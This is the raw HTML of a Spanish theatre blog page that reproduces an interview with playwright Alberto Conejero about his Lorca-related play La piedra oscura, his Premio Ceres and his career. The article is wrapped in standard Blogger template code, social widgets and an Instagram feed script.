  -webkit-backface-visibility: hidden;
  position: absolute;
  display: none;
  width: 100%;
  left: 0;
  top: 0;
list-style-type:none;
padding:0;
  }

.rslides li:first-child, .rslides2 li:first-child {
  position: relative;
  display: block;
  float: left;
  }
a.rslides_nav, a.rslides2_nav {
     position: absolute;
     height: 90px;
     text-indent: -99999px;
     top: 40%;
     width: 42px;
     z-index: 999;
-webkit-transition: all 0.2s ease-in-out;
-moz-transition: all 0.2s ease-in-out;
-ms-transition: all 0.2s ease-in-out;
-o-transition: all 0.2s ease-in-out;
transition: all 0.2s ease-in-out;
 }
 ul.rslides a.prev, ul.rslides2 a.prev {
     background: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi_nQVaFgjH-w0S1Wcx0EHKf-CBg25pYDa0uwAO7Ay0K7-u8EH6S_lqf6IUDYFQx63N4Y8toSmMrU0IMg5TRJbaPUFUymXtr9tAn0_imbGHYeCODswn_25pg0UqxRzGrM0Yx7hVuXNCrLC_/s1600/themes.gif") no-repeat left top;
     left: 0;
 }
 ul.rslides a.next, ul.rslides2 a.next {
     background: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi_nQVaFgjH-w0S1Wcx0EHKf-CBg25pYDa0uwAO7Ay0K7-u8EH6S_lqf6IUDYFQx63N4Y8toSmMrU0IMg5TRJbaPUFUymXtr9tAn0_imbGHYeCODswn_25pg0UqxRzGrM0Yx7hVuXNCrLC_/s1600/themes.gif")  no-repeat left top;
     right: 0;
    background-position: right top;
 }
</style>
<script async='async' type='text/javascript'>
//<![CDATA[
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
// Generated by CoffeeScript 1.3.3
(function(){var e,t;e=function(){function e(e,t){var n,r;this.options={target:"instafeed",get:"popular",resolution:"thumbnail",sortBy:"none",links:!0,mock:!1,useHttp:!1};if(typeof e=="object")for(n in e)r=e[n],this.options[n]=r;this.context=t!=null?t:this,this.unique=this._genKey()}return e.prototype.hasNext=function(){return typeof this.context.nextUrl=="string"&&this.context.nextUrl.length>0},e.prototype.next=function(){return this.hasNext()?this.run(this.context.nextUrl):!1},e.prototype.run=function(t){var n,r,i;if(typeof this.options.clientId!="string"&&typeof this.options.accessToken!="string")throw new Error("Missing clientId or accessToken.");if(typeof this.options.accessToken!="string"&&typeof this.options.clientId!="string")throw new Error("Missing clientId or accessToken.");return this.options.before!=null&&typeof this.options.before=="function"&&this.options.before.call(this),typeof document!="undefined"&&document!==null&&(i=document.createElement("script"),i.id="instafeed-fetcher",i.src=t||this._buildUrl(),n=document.getElementsByTagName("head"),n[0].appendChild(i),r="instafeedCache"+this.unique,window[r]=new e(this.options,this),window[r].unique=this.unique),!0},e.prototype.parse=function(e){var t,n,r,i,s,o,u,a,f,l,c,h,p,d,v,m,g,y,b,w,E,S;if(typeof e!="object"){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,"Invalid JSON data"),!1;throw new Error("Invalid JSON response")}if(e.meta.code!==200){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,e.meta.error_message),!1;throw new Error("Error from Instagram: "+e.meta.error_message)}if(e.data.length===0){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,"No images were returned from Instagram"),!1;throw new Error("No images were returned from Instagram")}this.options.success!=null&&typeof this.options.success=="function"&&this.options.success.call(this,e),this.context.nextUrl="",e.pagination!=null&&(this.context.nextUrl=e.pagination.next_url);if(this.options.sortBy!=="none"){this.options.sortBy==="random"?d=["","random"]:d=this.options.sortBy.split("-"),p=d[0]==="least"?!0:!1;switch(d[1]){case"random":e.data.sort(function(){return.5-Math.random()});break;case"recent":e.data=this._sortBy(e.data,"created_time",p);break;case"liked":e.data=this._sortBy(e.data,"likes.count",p);break;case"commented":e.data=this._sortBy(e.data,"comments.count",p);break;default:throw new Error("Invalid option for sortBy: '"+this.options.sortBy+"'.")}}if(typeof document!="undefined"&&document!==null&&this.options.mock===!1){a=e.data,this.options.limit!=null&&a.length>this.options.limit&&(a=a.slice(0,this.options.limit+1||9e9)),n=document.createDocumentFragment(),this.options.filter!=null&&typeof this.options.filter=="function"&&(a=this._filter(a,this.options.filter));if(this.options.template!=null&&typeof this.options.template=="string"){i="",o="",l="",v=document.createElement("div");for(m=0,b=a.length;m<b;m++)s=a[m],u=s.images[this.options.resolution].url,this.options.useHttp||(u=u.replace("http://","//")),o=this._makeTemplate(this.options.template,{model:s,id:s.id,link:s.link,image:u,caption:this._getObjectProperty(s,"caption.text"),likes:s.likes.count,comments:s.comments.count,location:this._getObjectProperty(s,"location.name")}),i+=o;v.innerHTML=i,S=[].slice.call(v.childNodes);for(g=0,w=S.length;g<w;g++)h=S[g],n.appendChild(h)}else for(y=0,E=a.length;y<E;y++)s=a[y],f=document.createElement("img"),u=s.images[this.options.resolution].url,this.options.useHttp||(u=u.replace("http://","//")),f.src=u,this.options.links===!0?(t=document.createElement("a"),t.href=s.link,t.appendChild(f),n.appendChild(t)):n.appendChild(f);document.getElementById(this.options.target).appendChild(n),r=document.getElementsByTagName("head")[0],r.removeChild(document.getElementById("instafeed-fetcher")),c="instafeedCache"+this.unique,window[c]=void 0;try{delete window[c]}catch(x){}}return this.options.after!=null&&typeof this.options.after=="function"&&this.options.after.call(this),!0},e.prototype._buildUrl=function(){var e,t,n;e="https://api.instagram.com/v1";switch(this.options.get){case"popular":t="media/popular";break;case"tagged":if(typeof this.options.tagName!="string")throw new Error("No tag name specified. Use the 'tagName' option.");t="tags/"+this.options.tagName+"/media/recent";break;case"location":if(typeof this.options.locationId!="number")throw new Error("No location specified. Use the 'locationId' option.");t="locations/"+this.options.locationId+"/media/recent";break;case"user":if(typeof this.options.userId!="number")throw new Error("No user specified. Use the 'userId' option.");if(typeof this.options.accessToken!="string")throw new Error("No access token. Use the 'accessToken' option.");t="users/"+this.options.userId+"/media/recent";break;default:throw new Error("Invalid option for get: '"+this.options.get+"'.")}return n=""+e+"/"+t,this.options.accessToken!=null?n+="?access_token="+this.options.accessToken:n+="?client_id="+this.options.clientId,this.options.limit!=null&&(n+="&count="+this.options.limit),n+="&callback=instafeedCache"+this.unique+".parse",n},e.prototype._genKey=function(){var e;return e=function(){return((1+Math.random())*65536|0).toString(16).substring(1)},""+e()+e()+e()+e()},e.prototype._makeTemplate=function(e,t){var n,r,i,s,o;r=/(?:\{{2})([\w\[\]\.]+)(?:\}{2})/,n=e;while(r.test(n))i=n.match(r)[1],s=(o=this._getObjectProperty(t,i))!=null?o:"",n=n.replace(r,""+s);return n},e.prototype._getObjectProperty=function(e,t){var n,r;t=t.replace(/\[(\w+)\]/g,".$1"),r=t.split(".");while(r.length){n=r.shift();if(!(e!=null&&n in e))return null;e=e[n]}return e},e.prototype._sortBy=function(e,t,n){var r;return r=function(e,r){var i,s;return i=this._getObjectProperty(e,t),s=this._getObjectProperty(r,t),n?i>s?1:-1:i<s?1:-1},e.sort(r.bind(this)),e},e.prototype._filter=function(e,t){var n,r,i,s,o;n=[],i=function(e){if(t(e))return n.push(e)};for(s=0,o=e.length;s<o;s++)r=e[s],i(r);return n},e}(),t=typeof exports!="undefined"&&exports!==null?exports:window,t.Instafeed=e}).call(this);


  //]]></script>
<script type='text/javascript'> 
//<![CDATA[
var no_image = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjUY8MMfIDAR2cvvdACZW-4qvBUTpQoMd6zfB6Mvq6mbWFp8MxJVKWpfkOV4fnRp8apw66a69QE2ETdYjtLVhk821y5t-rA1p7WWSZkhdELoTX4bwCmatJnCDTiVRZkyVVf0ERDnAvrMQ8/s1600-r/nth.png";
var month_format = [, "Jan", "Feb", "Mar", "Apr", "May", "Jun", "Jul", "Aug", "Sept", "Oct", "Nov", "Dec"];
var more_text = "View More";
var comments_text = "<span>Post </span>Comment";
var pagenav_prev = "Previous";
var pagenav_next = "Next";
//]]>
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=2015001893805747253&amp;zx=87ab17cf-9285-498e-9b16-b9559c3cd67b' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=2015001893805747253&amp;zx=87ab17cf-9285-498e-9b16-b9559c3cd67b' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<body class='item'>
<div id="outer-wrapper" class="item">
<div class='top-bar'>
<div class='top-bar-wrapper row'>
<div class='top-bar-social blue section' id='header social widget' name='Top Social Widget'><div class='widget LinkList' data-version='1' id='LinkList230'>
<div class='widget-content'>
<ul id='social'>
<li><a class='facebook' href='https://www.facebook.com/Butaquesisomnis/' title='facebook'></a></li>
<li><a class='twitter' href='https://twitter.com/Butaquesisomnis' title='twitter'></a></li>
<li><a class='instagram' href='https://www.instagram.com/butaquesisomnis/' title='instagram'></a></li>
</ul>
</div>
</div></div>
<div class='top-bar-menu'>
<div class='top-menu'>
<div class='top-menu section' id='top-menu'><div class='widget LinkList' data-version='1' id='LinkList940'>
<div class='widget-content'>
<ul id='nav' itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='https://butaquesisomnis.blogspot.com.es' itemprop='url'>Home</a></li>
<li itemprop='name'><a href='edgbcn@gmail.com' itemprop='url'>Contact Me</a></li>
</ul>
</div>
</div></div>
</div></div>
</div>
</div>
<div style='clear: both;'></div>
<div id='header-wrapper'>
<div class='header section' id='header' name='Logo & Title'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://www.butaquesisomnis.com/' style='display: block'><h1 style='display:none'></h1>
<img alt='Butaques i somnis' height='150px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi2-zbdxhBm4QKU17lt7Vjjbvjwii6Vl5ZCkeqR7RnB3WWOM_3V5n81FibKKVHccI7GSyLAi-_pPqx3FIg3px0UPOEQul5zshr5vEMW_EiXtaI9Dfby7FUczS4P001CntUyTxlJBB0rBmo/s1600/Untitled-1.jpg' style='display: block' width='420px; '/>
</a>
<div class='descriptionwrapper'>
<p class='description'><span>
</span></p>
</div>
</div>
</div></div>
<div style='clear: both;'></div>
</div>
<div class='tm-menu'>
<div class='menu row section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList210'>
<div class='widget-content'>
<ul itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li><a href='https://www.butaquesisomnis.com/'>Home</a></li>
<li itemprop='name'><a href='https://butaquesisomnis.blogspot.com.es/search/label/criticas' itemprop='url'>Críticas</a></li>
<li itemprop='name'><a href='https://butaquesisomnis.blogspot.com.es/search/label/Noticias' itemprop='url'>Noticias</a></li>
<li itemprop='name'><a href='https://butaquesisomnis.blogspot.com/search/label/podcast' itemprop='url'>Podcast</a></li>
<li itemprop='name'><a href='https://butaquesisomnis.blogspot.com.es/search/label/entrevistas' itemprop='url'>Entrevistas</a></li>
</ul>
</div>
</div></div>
</div>
<div style='clear: both;'></div>
<div class='row' id='content-wrapper'>
<div id='main-wrapper'>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<div class='post-outer'>
<div class='post'>

    <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
      <meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgdiaHZnzCUYzjcRmDRc6lVcV0rmHyNbLM1dCPT8IJrTR160yvWT0lrVN9E6i2iD_8plNHlyoErF7DSGLGC_EMzT1JVv2cRThZN6zbuCv_1QFnHRA3DQUi1cc5_fz9YqkQmIpcDlV61lEY/s400/marcos+gpunto.jpg' itemprop='image'/>
<div class='post-header'>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
Alberto Conejero: "Le debo a Lorca mis primeros sueños de ser poeta y dramaturgo"
</h1></div>
<div class='post-meta'>
<span class='post-author vcard'>
<i class='fa fa-user'></i>
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/14590985965692705557' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/14590985965692705557' rel='author' title='Elisa Díez'>
<span itemprop='name'>Elisa Díez</span>
</a>
</span>
</span>
<span class='post-timestamp'>
<i class='fa fa-calendar-o'></i>
<meta content='https://www.butaquesisomnis.com/2015/09/alberto-conejero-le-debo-lorca-mis.html' itemprop='url'/>
<a class='timestamp-link' href='https://www.butaquesisomnis.com/2015/09/alberto-conejero-le-debo-lorca-mis.html' rel='bookmark' title='permanent link'><abbr class='published timeago' itemprop='datePublished' title='2015-09-19T14:03:00+02:00'>14:03</abbr></a>
</span>
<span class='label-head'>
<i class='fa fa-folder-open-o'></i>
<a href='https://www.butaquesisomnis.com/search/label/Alberto%20Conejero' rel='tag'>Alberto Conejero</a>,
<a href='https://www.butaquesisomnis.com/search/label/CDN' rel='tag'>CDN</a>,
<a href='https://www.butaquesisomnis.com/search/label/entrevistas' rel='tag'>entrevistas</a>,
<a href='https://www.butaquesisomnis.com/search/label/espacios' rel='tag'>espacios</a>,
<a href='https://www.butaquesisomnis.com/search/label/Madrid' rel='tag'>Madrid</a>,
<a href='https://www.butaquesisomnis.com/search/label/Premios%20Ceres' rel='tag'>Premios Ceres</a>
</span>
</div>
</div>
<article>
<div class='post-body entry-content' id='post-body-7980908189225104584' itemprop='articleBody'>
<meta content='    Fuente: Fernando Díaz de Quijano ( elcultural.com ) | Foto: Marcos GPunto     El talento de Alberto Conejero (Jaén, 1978) ha sido premia...' name='twitter:description'/>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgdiaHZnzCUYzjcRmDRc6lVcV0rmHyNbLM1dCPT8IJrTR160yvWT0lrVN9E6i2iD_8plNHlyoErF7DSGLGC_EMzT1JVv2cRThZN6zbuCv_1QFnHRA3DQUi1cc5_fz9YqkQmIpcDlV61lEY/s1600/marcos+gpunto.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="250" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgdiaHZnzCUYzjcRmDRc6lVcV0rmHyNbLM1dCPT8IJrTR160yvWT0lrVN9E6i2iD_8plNHlyoErF7DSGLGC_EMzT1JVv2cRThZN6zbuCv_1QFnHRA3DQUi1cc5_fz9YqkQmIpcDlV61lEY/s400/marcos+gpunto.jpg" width="400" /></a></div>
<br />
<div style="text-align: justify;">
<span style="color: #990000; font-family: Verdana, sans-serif;"><b><i>Fuente: Fernando Díaz de Quijano (<a href="http://www.elcultural.com/noticias/buenos-dias/Alberto-Conejero/8341" target="_blank">elcultural.com</a>) | Foto: Marcos GPunto</i></b></span></div>
<div style="text-align: justify;">
<span style="color: #990000; font-family: Verdana, sans-serif;"><br /></span></div>
<div style="text-align: justify;">
<span style="color: #990000; font-family: Verdana, sans-serif;">El talento de Alberto Conejero (Jaén, 1978) ha sido premiado en los últimos meses por partida múltiple. A principios de año, el Centro Dramático Nacional estrenó <a href="http://www.elcultural.com/revista/escenarios/Rapun-el-amor-oscuro-de-Lorca-sube-a-escena/35761">La piedra oscura</a>, un ejercicio de memoria histórica y poética con el que este dramaturgo ha recuperado la figura de Rafael Rodríguez Rapún, el último gran amor de Federico García Lorca. La obra, puesta en pie por el director Pablo Messiez y los actores Daniel Grao y Nacho Sánchez, narra un encuentro -el único elemento ficticio- entre Rapún, teniente republicano, y un soldado adolescente del bando franquista responsable de su custodia en un hospital militar. En agosto, Conejero ganó con este texto el <a href="http://www.elcultural.com/noticias/escenarios/Alberto-Conejero-Premio-Ceres-al-Mejor-Autor-Teatral-por-La-piedra-oscura/8183">Premio Ceres al mejor autor teatral</a> y, debido al rotundo éxito que tuvo la obra en el María Guerrero la temporada pasada, el teatro madrileño vuelve a programarla en su Sala de la Princesa del 18 de septiembre al 18 de octubre, y ya están las entradas agotadas para todo el mes.</span></div>
<div style="text-align: justify;">
<span style="color: #990000; font-family: Verdana, sans-serif;"><br /></span></div>
<div style="text-align: justify;">
<span style="color: #990000; font-family: Verdana, sans-serif;"><b>&#191;Cómo llegó al personaje de Rafael Rodríguez Rapún y por qué decidió escribir sobre él? &#191;Su objetivo era trascender el tópico del amante de Lorca que más le hizo sufrir?</b></span></div>
<div style="text-align: justify;">
<span style="color: #990000; font-family: Verdana, sans-serif;">Llegué por los <i>Sonetos del amor oscuro</i>, que fueron escritos en los altibajos de su relación. Quería saber quién era ese muchacho, estudiante de ingeniería de minas, secretario de La Barraca y compañero de Federico en los últimos años de su vida. Es difícil resumir a un hombre en unos cuantos adjetivos pero Rafael fue el hijo de un frutero y una criada que a fuerza de ideales y de empeño se situó en el centro de una de las experiencias culturales más importantes de este país. Un hombre cabal y comprometido con su tiempo, que intentó amar y ser amado por ese cometa que fue García Lorca. Y también una víctima de nuestra guerra, muerto cuando tenía tan sólo 25 años.</span></div>
<div style="text-align: justify;">
<span style="color: #990000; font-family: Verdana, sans-serif;"><br /></span></div>
<div style="text-align: justify;">
<span style="color: #990000; font-family: Verdana, sans-serif;"><b>El texto de la obra está dedicado a Tomás, hermano de Rapún, que a sus 95 años compartió con usted sus recuerdos y le dejó acceder al archivo familiar. &#191;Cómo transcurrieron aquellos encuentros y cómo fue el proceso de documentación para la obra?</b></span></div>
<div style="text-align: justify;">
<span style="color: #990000; font-family: Verdana, sans-serif;">Por desgracia fueron menos de los que hubiera deseado. Tomás estaba muy débil ya de salud. He escuchado varias veces las entrevistas que me concedió y doy las gracias por ese regalo. Pero fue absolutamente generoso conmigo, al igual que sus hijas Marga y Sofía. Me han permitido el acceso a la memoria de su familia de un modo que yo nunca podré agradecer. De las muchas alegrías que siento por la acogida del texto y de la función, quizá de las más altas es ésta de saber que, de algún modo, Tomás y Rafael han llegado al corazón de muchos.</span></div>
<div style="text-align: justify;">
<span style="color: #990000; font-family: Verdana, sans-serif;"><br /></span></div>
<div style="text-align: justify;">
<span style="color: #990000; font-family: Verdana, sans-serif;"><b>&#191;Han cumplido sus expectativas el montaje de Pablo Messiez y el trabajo de los actores?</b></span></div>
<div style="text-align: justify;">
<span style="color: #990000; font-family: Verdana, sans-serif;">Pablo, Dani y Nacho han hecho la función que yo soñé para mi texto. Ahora me es imposible no verlos y pensarlos si he de volver a sus líneas. Son tres artistas excepcionales, dotados de una sensibilidad desbordante y de una generosidad espléndida.</span></div>
<div style="text-align: justify;">
<span style="color: #990000; font-family: Verdana, sans-serif;"><br /></span></div>
<div style="text-align: justify;">
<span style="color: #990000; font-family: Verdana, sans-serif;"><b>Se repone la obra y las entradas ya están agotadas. &#191;Esperaba el éxito que está teniendo <i>La piedra oscura</i>?</b></span></div>
<div style="text-align: justify;">
<span style="color: #990000; font-family: Verdana, sans-serif;">No. Yo no pienso cuando estoy escribiendo si va a tener éxito o no. Porque además el éxito tiene que ver muchas veces con lo azaroso y muchas veces es ruido sucio. He escrito otros textos que esperan su turno y que, para mí, tienen la misma fuerza que <i>La piedra oscura</i>. Es cuestión de que se produzca el encuentro, el momento. Yo supe que algo importante iba a suceder cuando se formó el equipo allí donde importa: en lo artístico.</span></div>
<div style="text-align: justify;">
<span style="color: #990000; font-family: Verdana, sans-serif;"><br /></span></div>
<div style="text-align: justify;">
<span style="color: #990000; font-family: Verdana, sans-serif;"><b>Este verano recibió el prestigioso Premio Ceres. &#191;Ha cambiado la percepción que tiene de sí mismo como dramaturgo?</b></span></div>
<div style="text-align: justify;">
<span style="color: #990000; font-family: Verdana, sans-serif;">Es tanto el tiempo que los dramaturgos pasamos en la invisibilidad que no puedo más que dar las gracias por ese reconocimiento. Me alegro muchísimo por todos los que me han apoyado todos estos años y por todo el equipo de La piedra oscura. Yo agradezco mucho el cariño pero la escritura se mueve en otro sitio más íntimo que no se ha modificado.</span></div>
<div style="text-align: justify;">
<span style="color: #990000; font-family: Verdana, sans-serif;"><br /></span></div>
<div style="text-align: justify;">
<span style="color: #990000; font-family: Verdana, sans-serif;"><b>&#191;Cuándo nació su admiración por Lorca y qué le debe?</b></span></div>
<div style="text-align: justify;">
<span style="color: #990000; font-family: Verdana, sans-serif;">Nace en la primera adolescencia y el descubrimiento de su poesía fue para mí un punto de no retorno hacia un lugar más pleno, más luminoso y más honesto. Le debo los primeros sueños de ser poeta y luego dramaturgo. Y eso es de lo más importante que nadie nunca me ha entregado.</span></div>
<div style="text-align: justify;">
<span style="color: #990000; font-family: Verdana, sans-serif;"><br /></span></div>
<div style="text-align: justify;">
<span style="color: #990000; font-family: Verdana, sans-serif;"><b>Por sus comentarios acerca de la obra, parece que le interesa especialmente el asunto de la memoria histórica como "brújula" para el presente y el futuro. &#191;Cree que España aún tiene una deuda con su pasado?&nbsp;</b></span></div>
<div style="text-align: justify;">
<span style="color: #990000; font-family: Verdana, sans-serif;">Creo que España tiene problemas con el relato de su pasado y eso nos impide construir el del futuro. Pero La piedra oscura habla de la memoria como un espacio de justicia, de la compasión y de la necesidad de encontrarnos con el otro. Quiero pensar que este país puede llegar a acuerdos mínimos, como que dar sepultura digna a sus compatriotas no es abrir heridas sino restituir dignidad.</span></div>
<div style="text-align: justify;">
<span style="color: #990000; font-family: Verdana, sans-serif;"><br /></span></div>
<div style="text-align: justify;">
<span style="color: #990000; font-family: Verdana, sans-serif;"><b>&#191;Cómo llegó a ser dramaturgo?</b></span></div>
<div style="text-align: justify;">
<span style="color: #990000; font-family: Verdana, sans-serif;">Llegué a la dramaturgia por la poesía, que se llevó y aún se lleva la gran parte de mis lecturas. Uno de mis grandes anhelos por cumplir es publicar poesía. En el teatro pude dar albergue a esa pasión por el lenguaje pero además contar historias y compartirlas con otros. También tuve unos excelentes profesores de literatura y de griego clásico en un instituto público de un barrio del extrarradio de Madrid que alimentaron mi sueño de convertirme en dramaturgo.</span></div>
<div style="text-align: justify;">
<span style="color: #990000; font-family: Verdana, sans-serif;"><br /></span></div>
<div style="text-align: justify;">
<span style="color: #990000; font-family: Verdana, sans-serif;"><b>De sus primeros textos, &#191;cuál ha sido más importante para usted, sentimental o profesionalmente?</b></span></div>
<div style="text-align: justify;">
<span style="color: #990000; font-family: Verdana, sans-serif;">De los primeros textos le tengo especial cariño a <i>Húngaros</i> (2002), que ganó el Premio Nacional de Teatro Universitario y se publicó en Primer Acto. Volví a él en 2011 para presentarlo en el Festival de Dramaturgia Contemporánea Europea de Chile. Es un texto en el que ya están presentes muchos de los temas y obsesiones que me han acompañado posteriormente.</span></div>
<div style="text-align: justify;">
<span style="color: #990000; font-family: Verdana, sans-serif;"><br /></span></div>
<div style="text-align: justify;">
<span style="color: #990000; font-family: Verdana, sans-serif;"><b>&#191;Qué proyectos tiene por delante en los próximos meses?</b></span></div>
<div style="text-align: justify;">
<span style="color: #990000; font-family: Verdana, sans-serif;">La dramaturgia de tres clásicos: <i>Odisea</i>, <i>Rinconete y Cortadillo</i> y <i>El arte de amar</i>. Y conseguir publicar mi primer poemario.</span></div>
<div style="text-align: justify;">
<span style="color: #990000; font-family: Verdana, sans-serif;"><br /></span></div>
<div style="text-align: justify;">
<span style="color: #990000; font-family: Verdana, sans-serif;"><b>&#191;Se puede sobrevivir como autor de teatro en este país, incluso teniendo éxito?</b></span></div>
<div style="text-align: justify;">
<span style="color: #990000; font-family: Verdana, sans-serif;">Yo nunca he vivido del teatro y me parece imposible que pueda llegar a hacerlo. Creo que es fácil calcular los derechos de autor de una sala como la Princesa. Por fortuna me dedico a la docencia, oficio que me entusiasma y que me mantiene en guardia, permitiéndome escribir el teatro que deseo escribir. Como profesión puede ser ingrata y poco rentable pero la dicha de escribir y estrenar es impagable.</span></div>
</div>
</article>
<div class='post-footer'>
<div class='share-box'>
<span class='post-labels'>
<span class='label-title'>Tags</span>
<a href='https://www.butaquesisomnis.com/search/label/Alberto%20Conejero?max-results=5' rel='tag nofollow'># Alberto Conejero</a>
<a href='https://www.butaquesisomnis.com/search/label/CDN?max-results=5' rel='tag nofollow'># CDN</a>
</span>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://www.butaquesisomnis.com/2015/09/alberto-conejero-le-debo-lorca-mis.html&title=Alberto Conejero: "Le debo a Lorca mis primeros sueños de ser poeta y dramaturgo"' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i></a>
<a class='twi-art' href='http://twitter.com/share?url=https://www.butaquesisomnis.com/2015/09/alberto-conejero-le-debo-lorca-mis.html&title=Alberto Conejero: "Le debo a Lorca mis primeros sueños de ser poeta y dramaturgo"' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i></a>
<a class='goo-art' href='https://plus.google.com/share?url=https://www.butaquesisomnis.com/2015/09/alberto-conejero-le-debo-lorca-mis.html&title=Alberto Conejero: "Le debo a Lorca mis primeros sueños de ser poeta y dramaturgo"' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=https://www.butaquesisomnis.com/2015/09/alberto-conejero-le-debo-lorca-mis.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgdiaHZnzCUYzjcRmDRc6lVcV0rmHyNbLM1dCPT8IJrTR160yvWT0lrVN9E6i2iD_8plNHlyoErF7DSGLGC_EMzT1JVv2cRThZN6zbuCv_1QFnHRA3DQUi1cc5_fz9YqkQmIpcDlV61lEY/s400/marcos+gpunto.jpg&description=    Fuente: Fernando Díaz de Quijano ( elcultural.com ) | Foto: Marcos GPunto     El talento de Alberto Conejero (Jaén, 1978) ha sido premia...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i></a>
<a class='lin-art' href='http://www.linkedin.com/shareArticle?url=https://www.butaquesisomnis.com/2015/09/alberto-conejero-le-debo-lorca-mis.html&title=Alberto Conejero: "Le debo a Lorca mis primeros sueños de ser poeta y dramaturgo"' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin-square'></i></a>
</div>
</div>
<div style='clear:both'></div>
<div id='related-posts'>
Premios Ceres
</div>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
Publicado por
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/14590985965692705557' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/14590985965692705557' rel='author' title='author profile'>
<span itemprop='name'>Elisa Díez</span>
</a>
</span>
</span>
<span class='post-timestamp'>
en
<meta content='https://www.butaquesisomnis.com/2015/09/alberto-conejero-le-debo-lorca-mis.html' itemprop='url'/>
<a class='timestamp-link' href='https://www.butaquesisomnis.com/2015/09/alberto-conejero-le-debo-lorca-mis.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2015-09-19T14:03:00+02:00'>14:03</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
<span class='item-action'>
<a href='https://www.blogger.com/email-post/2015001893805747253/7980908189225104584' title='Enviar entrada por correo electrónico'>
<img alt='' class='icon-action' height='13' src='//img1.blogblog.com/img/icon18_email.gif' width='18'/>
</a>
</span>
<span class='item-control blog-admin pid-1580938061'>
<a href='https://www.blogger.com/post-edit.g?blogID=2015001893805747253&postID=7980908189225104584&from=pencil' title='Editar entrada'>
<img alt='' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=2015001893805747253&postID=7980908189225104584&target=email' target='_blank' title='Enviar por correo electrónico'><span class='share-button-link-text'>Enviar por correo electrónico</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=2015001893805747253&postID=7980908189225104584&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='Escribe un blog'><span class='share-button-link-text'>Escribe un blog</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=2015001893805747253&postID=7980908189225104584&target=twitter' target='_blank' title='Compartir en X'><span class='share-button-link-text'>Compartir en X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=2015001893805747253&postID=7980908189225104584&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Compartir con Facebook'><span class='share-button-link-text'>Compartir con Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=2015001893805747253&postID=7980908189225104584&target=pinterest' target='_blank' title='Compartir en Pinterest'><span class='share-button-link-text'>Compartir en Pinterest</span></a>
</div>
